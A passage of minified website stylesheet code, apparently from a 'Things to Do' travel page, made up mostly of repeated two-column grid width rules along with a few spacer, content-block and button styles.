component:nth-of-type(13){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(14){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(15){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(16){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(17){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(18){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(19){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(20){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(21){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(22){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(23){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(24){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(25){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(26){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(27){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(28){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(29){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(30){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(31){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(32){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(33){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(34){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(35){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(36){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(37){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(38){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(39){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(40){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(41){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(42){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(43){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(44){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(45){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(46){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(47){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(48){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(49){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(50){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(51){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(52){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(53){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(54){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(55){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(56){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(57){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(58){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(59){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(60){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(61){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(62){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(63){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(64){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(65){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(66){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(67){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(68){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(69){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(70){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(71){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(72){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(73){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(74){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(75){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(76){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(77){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(78){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(79){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(80){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(81){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(82){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(83){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(84){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(85){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(86){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(87){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(88){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(89){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(90){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(91){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(92){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(93){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(94){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(95){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(96){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(97){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(98){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(99){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(100){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(101){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(102){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(103){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(104){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(105){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(106){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(107){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(108){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(109){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(110){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(111){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(112){width:50%}.content-component.c1642964713{min-height:350px;background-image:linear-gradient(rgba(255,255,255,0),rgba(255,255,255,0)),url(/images/Things_to_Do/b2a5a8e0-7dab-49e4-b112-fbe4781d6a4b.webp);background-repeat:no-repeat;background-size:cover;background-position:center center}.content-component.c1642964713 .contentInnerDiv{padding-top:5%;padding-right:10%;padding-bottom:5%;padding-left:10%;background-image:}.content-component.c656386429{min-height:300px;background-image:linear-gradient(rgba(255,255,255,0),rgba(255,255,255,0))}.content-component.c656386429 .contentInnerDiv{padding-top:5%;padding-right:10%;padding-bottom:5%;padding-left:10%;background-image:}.spacer-component.c187143548{background-image:;padding-top:1%;padding-bottom:1%;min-height:20px}.text-component#c367630482{background-image:;white-space:pre-line}.divider-component.c1501040767{background-image:;padding-top:1%;padding-right:75%;padding-bottom:1%;padding-left:0%}.text-component#c1308316407{background-image:;margin-top:0;margin-bottom:0;white-space:pre-line}.spacer-component.c259501792{background-image:;padding-top:1%;padding-bottom:1%}.custom-button-component#c151164688{background-image:}.custom-button-component#c151164688>a,.custom-button-component#c151164688>a:visited,.custom-button-component.c151164688>a,.custom-button-component.c151164688>a:visited{border-radius:3px;border-width:1px;border-style:solid;border-color:#314027;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans',sans-serif;font-size:15px;letter-spacing:0;padding-left:11px;padding-right:11px;padding-top:11px;padding-bottom:11px;width:204px;text-align:center;text-decoration:none;box-sizing:border-box}.spacer-component.c979590933{background-image:;padding-top:1%;padding-bottom:1%}.grid-component.twocol-component.c829610965{background-image:;margin-right:2%;margin-left:2%;min-height:200px}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(1){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(2){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(3){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(4){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(5){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(6){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(7){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(8){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(9){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(10){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(11){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(12){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(13){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(14){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(15){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(16){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(17){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(18){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(19){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(20){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(21){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(22){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(23){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(24){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(25){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(26){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(27){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(28){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(29){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(30){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(31){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(32){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(33){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(34){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(35){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(36){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(37){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(38){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(39){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(40){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(41){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(42){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(43){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(44){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(45){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(46){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(47){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(48){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(49){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(50){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(51){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(52){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(53){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(54){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(55){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(56){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(57){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(58){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(59){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(60){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(61){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(62){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(63){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(64){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(65){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(66){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(67){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(68){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(69){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(70){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(71){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(72){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(73){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(74){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(75){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(76){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(77){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(78){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(79){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(80){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(81){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(82){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(83){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(84){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(85){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(86){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(87){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(88){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(89){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(90){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(91){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(92){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(93){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(94){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(95){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(96){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(97){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(98){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(99){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(100){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(101){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(102){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(103){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(104){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(105){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(106){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(107){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(108){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(109){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(110){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(111){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(112){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(113){width:50%}.grid-component.twocol-component.c829610965>.grid-component-row>.component:nth-of-type(114){width:50%}.content-component.c1062382048{min-height:300px;background-image:linear-gradient(rgba(255,255,255,0),rgba(255,255,255,0))}.content-component.c1062382048 .contentInnerDiv{padding-top:5%;padding-right:10%;padding-bottom:5%;padding-left:10%;background-image:}.spacer-component.c556383023{background-image:;padding-top:1%;padding-bottom:1%}.text-component#c227512100{background-image:;white-space:pre-line}.divider-component.c2129816810{background-image:;padding-top:1%;padding-right:75%;padding-bottom:1%;padding-left:0%}.text-component#c297339978{background-image:;margin-top:0;margin-bottom:0;white-space:pre-line}.spacer-component.c968913663{background-image:;padding-top:1%;padding-bottom:1%}.spacer-component.c1773476747{background-image:;padding-top:1%;padding-bottom:1%;min-height:20px}.content-component.c402293136{min-height:350px;background-image:linear-gradient(rgba(255,255,255,0),rgba(255,255,255,0)),url(/images/Things_to_Do/5735ce5c-37e8-4555-876f-b78197516f15.webp);background-repeat:no-repeat;background-size:cover;background-position:center center}.content-component.c402293136 .contentInnerDiv{padding-top:5%;padding-right:10%;padding-bottom:5%;padding-left:10%;background-image:}.grid-component.twocol-component.c1091785640{background-image:;margin-right:2%;margin-left:2%;min-height:200px}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(1){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(2){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(3){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(4){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(5){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(6){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(7){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(8){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(9){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(10){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(11){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(12){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(13){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(14){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(15){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(16){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(17){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(18){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(19){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(20){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(21){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(22){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(23){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(24){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(25){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(26){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(27){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(28){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(29){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(30){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(31){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(32){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(33){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(34){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(35){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(36){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(37){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(38){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(39){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(40){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(41){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(42){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(43){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(44){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(45){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(46){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(47){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(48){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(49){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(50){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(51){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(52){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(53){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(54){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(55){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(56){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(57){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(58){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(59){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(60){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(61){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(62){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(63){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(64){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(65){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(66){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(67){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(68){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(69){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(70){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(71){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(72){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(73){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(74){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(75){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(76){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(77){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(78){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(79){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(80){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(81){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(82){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(83){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(84){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(85){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(86){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(87){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(88){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(89){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(90){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(91){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(92){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(93){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(94){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(95){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(96){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(97){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(98){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(99){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(100){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(101){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(102){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(103){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(104){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(105){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(106){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(107){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(108){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-r